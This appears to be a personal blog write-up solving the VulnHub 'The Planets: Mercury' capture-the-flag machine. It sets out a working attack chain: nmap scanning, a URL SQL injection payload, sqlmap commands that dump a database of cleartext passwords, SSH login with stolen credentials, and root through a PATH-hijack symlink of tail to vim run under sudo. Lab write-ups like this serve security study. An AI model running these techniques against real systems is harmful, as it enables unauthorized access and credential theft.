Vulnhub The planets: Mercury Writeup CTF
I really enjoy CTFs that can be solved locally on your computer without needing an internet connection, unlike HackTheBox. This write-up is about the VulnHub The planets: Mercury challenge. I recently discovered VulnHub, and it seems like a fascinating platform for CTF enthusiasts.
If you're not familiar with VulnHub, it's a website that offers VirtualBox machines with built-in challenges (CTFs). Each challenge has a difficulty rating, so you can filter and choose based on your skill level.
I decided to try this virtual machine since is categorized as an "Easy" level challenge.
Port scanning
Let's begin by performing a port scan using Nmap. If you're interested in learning more about Nmap and understanding what these parameters do, you can check out a detailed post I've written on the topic:

nmap -sC -sV -p- --open 192.168.56.104This generates the following output:
Starting Nmap 7.93 ( https://nmap.org ) at 2024-08-17 23:39 CEST
Nmap scan report for 192.168.56.104
Host is up (0.00020s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 c824ea2a2bf13cfa169465bdc79b6c29 (RSA)
|   256 e808a18e7d5abc5c66164824570dfab8 (ECDSA)
|_  256 2f187e1054f7b917a2111d8fb330a52a (ED25519)
8080/tcp open  http-proxy WSGIServer/0.2 CPython/3.8.2
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.1 404 Not Found
|     Date: Sat, 17 Aug 2024 21:39:49 GMT
|     Server: WSGIServer/0.2 CPython/3.8.2
|     Content-Type: text/html
|     X-Frame-Options: DENY
|     Content-Length: 2366
|     X-Content-Type-Options: nosniff
|     Referrer-Policy: same-origin
|     <!DOCTYPE html>
|     <html lang="en">
|     <head>
|     <meta http-equiv="content-type" content="text/html; charset=utf-8">
|     <title>Page not found at /nice ports,/Trinity.txt.bak</title>
|     <meta name="robots" content="NONE,NOARCHIVE">
|     <style type="text/css">
|     html * { padding:0; margin:0; }
|     body * { padding:10px 20px; }
|     body * * { padding:0; }
|     body { font:small sans-serif; background:#eee; color:#000; }
|     body>div { border-bottom:1px solid #ddd; }
|     font-weight:normal; margin-bottom:.4em; }
|     span { font-size:60%; color:#666; font-weight:normal; }
|     table { border:none; border-collapse: collapse; width:100%; }
|     vertical-align:
|   GetRequest, HTTPOptions:
|     HTTP/1.1 200 OK
|     Date: Sat, 17 Aug 2024 21:39:49 GMT
|     Server: WSGIServer/0.2 CPython/3.8.2
|     Content-Type: text/html; charset=utf-8
|     X-Frame-Options: DENY
|     Content-Length: 69
|     X-Content-Type-Options: nosniff
|     Referrer-Policy: same-origin
|     Hello. This site is currently in development please check back later.
MAC Address: 08:00:27:88:50:38 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 94.60 seconds
Open Ports:
- Port 22/tcp: This port is open and running an SSH service, specifically
OpenSSH 8.2p1, which is commonly found on Ubuntu Linux systems. The SSH protocol version is 2.0. The output also provides SSH host keys for RSA, ECDSA, and ED25519, which are used for verifying the server's identity during SSH connections. - Port 8080/tcp: This port is open and identified as an HTTP proxy service running on
WSGIServer/0.2with Python 3.8.2.
Web page
If we visit the web page, we see the following:

On the web page, we see only the following text: "Hello. This site is currently in development. Please check back later."


I attempted to access /login in search of a login page, but this request led to the following information page:
The only page that caught my attention was "mercuryfacts," so I decided to visit it:

On the "mercuryfacts" page, there are two actions available: "Load Fact" and "See List."
In the to-do list, there is an important note: "Use Django models instead of direct MySQL calls." This suggests a potential vulnerability to SQL injection if direct MySQL queries are used.
SQL injection
On the "facts" page, the URL includes an ID parameter. When entering a string instead of a numerical ID, the page displays a SQL error.

The SQL error reveals sensitive information, including the database name, the length of the password, and the database user.
I initially attempted to manually exploit a SQL injection vulnerability by injecting a payload into the fact_id parameter in the URL, such as:
http://192.168.56.104:8080/mercuryfacts/1';"SELECT%20*%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20TABLE_TYPE%3D'BASE%20TABLE'"/However, due to the complexity and potential issues with crafting the injection manually, I decided to use sqlmap to automate the process. sqlmap is a powerful tool designed to detect and exploit SQL injection vulnerabilities more efficiently, which can save time and increase the chances of successful exploitation.
 sqlmapproject
To further investigate the SQL injection vulnerability, I used the sqlmap tool to automate the process. The command I executed was:
python sqlmap.py -u http://192.168.56.104:8080/mercuryfacts/1 -dbsCommand Breakdown:
python sqlmap.py: This runs thesqlmapscript using Python.-u http://192.168.56.104:8080/mercuryfacts/1: This specifies the target URL wheresqlmapwill test for SQL injection vulnerabilities. The URL includes thefact_idparameter which is potentially vulnerable.-dbs: This option instructssqlmapto enumerate the databases on the target server. This helps identify which databases are present and can provide insights into the structure of the database, which is crucial for further exploitation.

We discovered a database named mercury. To gather detailed information, we will proceed by dumping all the data from this database:
python sqlmap.py -u http://192.168.56.104:8080/mercuryfacts/1 -D mercury --dump
The database dump reveals a users table containing cleartext passwords. Next, we will attempt to use the credentials for the webmaster user to access the SSH service.
User flag

By using the webmaster user credentials to log in via SSH, we gain access to the machine.
ssh [email protected]
Upon gaining access, we find a file named user_flag.txt containing an MD5 hash.
Gaining access
In the mercury_proj directory, we find a notes.txt file containing passwords for both webmaster and linuxmaster. It appears that linuxmaster is the root user.

Using the site dcode.fr, we decode the Base64-encoded text bWVyY3VyeW1lYW5kaWFtZXRlcmlzNDg4MGttCg==. This reveals the password for the linuxmaster user:

mercurymeandiameteris4880kmPrivilege escalation by script exploitation
We logged in to the terminal using the linuxmaster user. After searching the system, we didn’t find anything of interest initially. However, by running the following command:
sudo -lWe can see that there are programs with root access, one of which is check_syslog.sh. At this point, we needed assistance to exploit the shell script and gain root access.
Here’s a detailed explanation of the privilege escalation technique we used and how it works:


Creating a Symlink to Vim:
- We created a symbolic link (symlink) named
tailthat points to/usr/bin/vim:
ln -s /usr/bin/vim tail- This step is crucial because the original script (
check_syslog.sh) calls thetailcommand. By replacingtailwith a symlink tovim, we can manipulate the script's behavior.
Modifying the PATH Environment Variable:
- We modified the
PATHenvironment variable to prioritize the current directory (where our malicious symlink is located) over the standard system directories:
export PATH=$(pwd):$PATH- This ensures that when the script executes
tail, it finds our symlink tovimfirst, rather than the legitimatetailcommand.
Executing the Script with Preserved PATH:
- We used
sudowith the--preserve-env=PATHoption to execute the script with the modifiedPATHenvironment variable while retaining root privileges:
sudo --preserve-env=PATH /usr/bin/check_syslog.sh- This is critical because it allows the script to inherit our modified
PATH, leading it to executeviminstead oftail.
Opening a Root Shell via Vim:
- When
vimopens, we used its:!command to execute shell commands:
:!/bin/bash- This command spawns a root shell from within
vim, becausevimwas executed with root privileges. Therefore, the shell session started with:!/bin/bashalso runs as root.
After successfully exploiting the check_syslog.sh script, we gained root access. Now, we can navigate to the root's home directory to retrieve the flag.
root_flag_69426d9fda579afbffd9c2d47ca31d90
Conclusion
In this challenge, we systematically identified and exploited several vulnerabilities to gain unauthorized access and escalate privileges. We started by uncovering a SQL injection vulnerability that allowed us to dump sensitive database information, including user credentials. With these credentials, we accessed the system via SSH and discovered a potential privilege escalation through the check_syslog.sh script.
By creatively manipulating the PATH environment variable and exploiting the script's use of the tail command, we successfully elevated our privileges to root. This process highlights the importance of secure coding practices, such as avoiding direct database queries and properly validating input, as well as the critical need for securing scripts with elevated privileges.
Finally, we were able to retrieve the final flag, showing how even seemingly minor oversights in security can lead to significant breaches when exploited by an attacker.